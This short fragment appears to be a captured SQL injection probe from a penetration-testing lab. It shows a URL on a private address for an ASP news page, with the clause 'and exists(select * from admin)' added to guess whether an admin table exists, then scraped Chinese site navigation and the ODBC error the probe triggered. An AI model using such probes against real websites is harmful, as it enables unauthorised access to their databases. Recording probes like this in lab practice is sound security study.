 192.168.138.130:81/news_view.asp?id=14 and exists(select * from admin)
路 常用网址 京东商城
产品导航
网站建设
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/news_view.asp，行 20